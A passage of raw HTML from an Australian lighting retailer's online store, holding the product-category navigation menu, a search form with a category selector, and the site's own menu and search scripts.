Spotlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/g9-spotlights.html" title="G9 Spotlights"><span>G9 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/gu10-spotlights.html" title="GU10 Spotlights"><span>GU10 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/incandescent-spotlights.html" title="Incandescent Spotlights"><span>Incandescent Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/led-spotlights.html" title="LED Spotlights"><span>LED Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/low-voltage-spotlights.html" title="Low Voltage Spotlights"><span>Low Voltage Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/display-lighting.html" title="Display Lighting"><span>Display Lighting</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-track-lights.html" title="Interior Track Lights"><span>Interior Track Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/3-circuit-tracks-heads.html" title="3 Circuit Tracks & Heads"><span>3 Circuit Tracks & Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-rails.html" title="Track Rails"><span>Track Rails</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-heads.html" title="Track Heads"><span>Track Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-accessories.html" title="Track Accessories"><span>Track Accessories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/trapeze-lighting.html" title="Trapeze Lighting"><span>Trapeze Lighting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/interior/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior.html" class="level-top" title="Exterior"><span>Exterior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-wall-lights.html" title="Exterior Wall Lights"><span>Exterior Wall Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/brick-lights.html" title="Brick Lights"><span>Brick Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/bunker-lights.html" title="Bunker Lights"><span>Bunker Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-industrial-wall-lights.html" title="Exterior Industrial Wall Lights"><span>Exterior Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-led-wall-lights.html" title="Exterior LED Wall Lights"><span>Exterior LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights.html" title="Exterior Spotlights"><span>Exterior Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights-with-sensor.html" title="Exterior Spotlights With Sensor"><span>Exterior Spotlights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-step-lights.html" title="Exterior Step Lights"><span>Exterior Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-modern-wall-lights.html" title="Exterior Modern Wall Lights"><span>Exterior Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-traditional-wall-lights.html" title="Exterior Traditional Wall Lights"><span>Exterior Traditional Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-lights-with-sensor.html" title="Exterior Wall Lights With Sensor"><span>Exterior Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-pillar-lights.html" title="Exterior Wall Pillar Lights"><span>Exterior Wall Pillar Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights.html" title="Flood Lights"><span>Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights-with-sensor.html" title="Flood Lights With Sensor"><span>Flood Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/security-camera-lights.html" title="Security Camera Lights"><span>Security Camera Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights.html" title="Exterior Ceiling Lights"><span>Exterior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-ceiling-spotlights.html" title="Exterior Ceiling Spotlights"><span>Exterior Ceiling Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-flush-mount-lights.html" title="Exterior Flush Mount Lights"><span>Exterior Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-semi-flush-mount-lights.html" title="Exterior Semi-Flush Mount Lights"><span>Exterior Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-industrial-pendants.html" title="Exterior Industrial Pendants"><span>Exterior Industrial Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-oyster-lights.html" title="Exterior Oyster Lights"><span>Exterior Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-pendants.html" title="Exterior Pendants"><span>Exterior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-led-battens.html" title="Exterior LED Battens"><span>Exterior LED Battens</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-weatherproof-fluorescent-battens.html" title="Exterior Weatherproof Fluorescent Battens"><span>Exterior Weatherproof Fluorescent Battens</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/garden-lighting.html" title="Garden Lighting"><span>Garden Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/bollards.html" title="Bollards"><span>Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-lights.html" title="Post Lights"><span>Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-top.html" title="Post top"><span>Post top</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/path-lights.html" title="Path Lights"><span>Path Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/spike-lights.html" title="Spike Lights"><span>Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/deck-lights.html" title="Deck Lights"><span>Deck Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/inground-uplighter.html" title="Inground Uplighter"><span>Inground Uplighter</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pillar-mount-lights.html" title="Pillar Mount Lights"><span>Pillar Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pond-lights.html" title="Pond Lights"><span>Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pool-lights.html" title="Pool Lights"><span>Pool Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/tree-mount-lights.html" title="Tree Mount Lights"><span>Tree Mount Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-downlights.html" title="Exterior Downlights"><span>Exterior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-downlights/exterior-surface-mounted-led-downlights.html" title="Exterior Surface Mounted LED Downlights"><span>Exterior Surface Mounted LED Downlights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/solar-powered-led.html" title="Solar Powered LED"><span>Solar Powered LED</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-batten-lights.html" title="Solar Batten Lights"><span>Solar Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards.html" title="Solar Bollards"><span>Solar Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards-with-sensor.html" title="Solar Bollards with Sensor"><span>Solar Bollards with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-caravan-camping-lighting.html" title="Solar Caravan & Camping Lighting"><span>Solar Caravan & Camping Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-clamp-lamps.html" title="Solar Clamp Lamps"><span>Solar Clamp Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-deck-ground-lights.html" title="Solar Deck & Ground Lights"><span>Solar Deck & Ground Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-festoon-festive-lighting.html" title="Solar Festoon & Festive Lighting"><span>Solar Festoon & Festive Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights.html" title="Solar Flood Lights"><span>Solar Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights-with-sensor.html" title="Solar Flood Lights with Sensor"><span>Solar Flood Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pillar-mount-lights-with-sensor.html" title="Solar Pillar Mount Lights with Sensor"><span>Solar Pillar Mount Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pool-pond-lights.html" title="Solar Pool & Pond Lights"><span>Solar Pool & Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights.html" title="Solar Post Lights"><span>Solar Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights-with-sensor.html" title="Solar Post Lights with Sensor"><span>Solar Post Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-security-camera-with-lighting-sensor.html" title="Solar Security Camera With Lighting & Sensor"><span>Solar Security Camera With Lighting & Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-panels.html" title="Solar Panels"><span>Solar Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-spike-lights.html" title="Solar Spike Lights"><span>Solar Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights.html" title="Solar Wall Lights"><span>Solar Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights-with-sensor.html" title="Solar Wall Lights With Sensor"><span>Solar Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-top-lights.html" title="Solar Post Top Lights"><span>Solar Post Top Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/exterior/outdoor-led-strip-lights.html" title="Outdoor LED Strip Lights"><span>Outdoor LED Strip Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans.html" class="level-top" title="Fans"><span>Fans</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fans.html" title="Ceiling Fans"><span>Ceiling Fans</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-with-lights.html" title="Ceiling Fans with Lights"><span>Ceiling Fans with Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-without-light.html" title="Ceiling Fans without Light"><span>Ceiling Fans without Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-remote.html" title="Ceiling Fan with Remote"><span>Ceiling Fan with Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-light-and-remote.html" title="Ceiling Fan with Light and Remote"><span>Ceiling Fan with Light and Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/dc-ceiling-fan.html" title="DC Ceiling Fan"><span>DC Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/low-profile-ceiling-fan.html" title="Low Profile Ceiling Fan"><span>Low Profile Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/black-ceiling-fan.html" title="Black Ceiling Fan"><span>Black Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/outdoor-ceiling-fans.html" title="Outdoor Ceiling Fans"><span>Outdoor Ceiling Fans</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/exhaust-fans-heaters.html" title="Exhaust Fans & Heaters"><span>Exhaust Fans & Heaters</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/bathroom-3-in-1.html" title="Bathroom 3 in 1"><span>Bathroom 3 in 1</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans.html" title="Exhaust Fans"><span>Exhaust Fans</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans-with-light.html" title="Exhaust Fans with Light"><span>Exhaust Fans with Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/heaters.html" title="Heaters"><span>Heaters</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/wall-fans.html" title="Wall Fans"><span>Wall Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fan-accessories.html" title="Ceiling Fan Accessories"><span>Ceiling Fan Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-remote-wall-controls.html" title="Ceiling Fan Remote & Wall Controls"><span>Ceiling Fan Remote & Wall Controls</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-glass-covers.html" title="Ceiling Fan Glass Covers"><span>Ceiling Fan Glass Covers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-extension-rods.html" title="Ceiling Fan Extension Rods"><span>Ceiling Fan Extension Rods</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-lights.html" title="Ceiling Fan Lights"><span>Ceiling Fan Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/exhaust-fan-accessories.html" title="Exhaust Fan Accessories"><span>Exhaust Fan Accessories</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes.html" class="level-top" title="Globes"><span>Globes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/compact-fluorescent-globes.html" title="Compact Fluorescent Globes"><span>Compact Fluorescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/fluorescent-lamps-tubes.html" title="Fluorescent Lamps & Tubes"><span>Fluorescent Lamps & Tubes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/halogen-incandescent-globes.html" title="Halogen & Incandescent Globes"><span>Halogen & Incandescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/heat-lamps.html" title="Heat Lamps"><span>Heat Lamps</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-globes.html" title="LED Globes"><span>LED Globes</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes/vintage-globes.html" title="Vintage Globes"><span>Vintage Globes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/globes/vintage-globes/led-vintage-globes.html" title="LED Vintage Globes"><span>LED Vintage Globes</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/festoon-lighting.html" title="Festoon Lighting"><span>Festoon Lighting</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-auto-lamp.html" title="Led Auto Lamp"><span>Led Auto Lamp</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/accessories.html" class="level-top" title="Accessories"><span>Accessories</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lamp-shades-accessories.html" title="Lamp Shades Accessories"><span>Lamp Shades Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/glass-light-shades.html" title="Glass Light Shades"><span>Glass Light Shades</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/light-accessories.html" title="Light Accessories"><span>Light Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-driver-accessories.html" title="LED Driver Accessories"><span>LED Driver Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lighting-transformers.html" title="Lighting Transformers"><span>Lighting Transformers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/dimmers-lighting-controls.html" title="Dimmers & Lighting Controls"><span>Dimmers & Lighting Controls</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/security-sensors.html" title="Security Sensors"><span>Security Sensors</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/emergency-exit-lights.html" title="Emergency & Exit Lights"><span>Emergency & Exit Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/outdoor-post-lights-and-accessories.html" title="Outdoor Post Lights and Accessories"><span>Outdoor Post Lights and Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-extrusions.html" title="LED Profile Extrusions"><span>LED Profile Extrusions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-accessories.html" title="LED Profile Accessories"><span>LED Profile Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-torches.html" title="LED Torches"><span>LED Torches</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-work-lights.html" title="LED Work Lights"><span>LED Work Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/automotive-battery-chargers-jump-starters.html" title="Automotive Battery Chargers & Jump Starters"><span>Automotive Battery Chargers & Jump Starters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/power-boards.html" title="Power Boards"><span>Power Boards</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.nulighting.au/photographic-lighting.html" class="level-top" title="Photographic Lighting"><span>Photographic Lighting</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems.html" class="level-top" title="Smart Systems"><span>Smart Systems</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-accessories.html" title="Smart Accessories"><span>Smart Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-dimmers-controllers.html" title="Smart Dimmers & Controllers"><span>Smart Dimmers & Controllers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-sensors-security.html" title="Smart Sensors & Security"><span>Smart Sensors & Security</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-switches-plugs.html" title="Smart Switches & Plugs"><span>Smart Switches & Plugs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights.html" title="Smart Exterior Lights"><span>Smart Exterior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights/smart-exterior-wall-lights.html" title="Smart Exterior Wall Lights"><span>Smart Exterior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-fans.html" title="Smart Fans"><span>Smart Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights.html" title="Smart Interior Lights"><span>Smart Interior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps.html" title="Smart Interior Lamps"><span>Smart Interior Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-floor-lamps.html" title="Smart Floor Lamps"><span>Smart Floor Lamps</span></a></li><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-table-lamps.html" title="Smart Table Lamps"><span>Smart Table Lamps</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-led-strip-lights.html" title="Smart Interior LED Strip Lights"><span>Smart Interior LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-oysters-panels.html" title="Smart Interior Oysters & Panels"><span>Smart Interior Oysters & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-pendants.html" title="Smart Interior Pendants"><span>Smart Interior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-wall-lights.html" title="Smart Interior Wall Lights"><span>Smart Interior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-downlights.html" title="Smart LED Downlights"><span>Smart LED Downlights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-globes.html" title="Smart LED Globes"><span>Smart LED Globes</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">
        <a href="/shop-by-brand" class="level-top"><span>Brands</span></a>
    </li>
</ul></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
                <span class="separator"></span>
      </div>
      <div class="header-right">
        <div class="search-area show-icon-tablet-large">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nulighting.au/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nulighting.au/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.nulighting.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="10">Interior</option>
                                    <option value="11">- Pendant Lights</option>
                                    <option value="26">- Lamps</option>
                                    <option value="34">- Interior Ceiling Lights</option>
                                    <option value="49">- Chandelier</option>
                                    <option value="56">- Interior Wall Light</option>
                                    <option value="69">- Interior Downlights</option>
                                    <option value="78">- Interior Spotlights</option>
                                    <option value="85">- Interior Track Lights</option>
                                    <option value="218">- Crystal Pendant Lights</option>
                                    <option value="91">Exterior</option>
                                    <option value="92">- Exterior Wall Lights</option>
                                    <option value="108">- Exterior Ceiling Lights</option>
                                    <option value="117">- Garden Lighting</option>
                                    <option value="129">- Exterior Downlights</option>
                                    <option value="198">- Solar Powered LED</option>
                                    <option value="107">- Outdoor LED Strip Lights</option>
                                    <option value="131">Fans</option>
                                    <option value="132">- Ceiling Fans</option>
                                    <option value="141">- Exhaust Fans & Heaters</option>
                                    <option value="146">- Wall Fans</option>
                                    <option value="147">- Ceiling Fan Accessories</option>
                                    <option value="152">- Exhaust Fan Accessories</option>
                                    <option value="153">Globes</option>
                                    <option value="154">- Compact Fluorescent Globes</option>
                                    <option value="155">- Fluorescent Lamps & Tubes</option>
                                    <option value="156">- Halogen & Incandescent Globes</option>
                                    <option value="157">- Heat Lamps</option>
                                    <option value="158">- LED Globes</option>
                                    <option value="159">- Vintage Globes</option>
                                    <option value="161">- Festoon Lighting</option>
                                    <option value="162">- Led Auto Lamp</option>
                                    <option value="163">Accessories</option>
                                    <option value="164">- Lamp Shades Accessories</option>
                                    <option value="165">- Glass Light Shades</option>
                                    <option value="166">- Light Accessories</option>
                                    <option value="167">- LED Driver Accessories</option>
                                    <option value="168">- Lighting Transformers</option>
                                    <option value="169">- Dimmers & Lighting Controls</option>
                                    <option value="170">- Security Sensors</option>
                                    <option value="171">- Emergency & Exit Lights</option>
                                    <option value="172">- Outdoor Post Lights and Accessories</option>
                                    <option value="173">- LED Profile Extrusions</option>
                                    <option value="174">- LED Profile Accessories</option>
                                    <option value="175">- LED Torches</option>
                                    <option value="176">- LED Work Lights</option>
                                    <option value="177">- Automotive Battery Chargers & Jump Starters</option>
                                    <option value="178">- Power Boards</option>
                                    <option value="179">Photographic Lighting</option>
                                    <option value="180">Smart Systems</option>
                                    <option value="181">- Smart Accessories</option>
                                    <option value="185">- Smart Exterior Lights</option>
                                    <option value="187">- Smart Fans</option>
                                    <option value="188">- Smart Interior Lights</option>
                                    <option value="196">- Smart LED Downlights</option>
                                    <option value="197">- Smart LED Globes</option>
                            </select>
        </div>
        <script src="https://www.nulighting.au/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.nulighting.au/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.nulighting.au/",
                "baseImageUrl": "https://www.nulighting.au/media/catalog/product/",
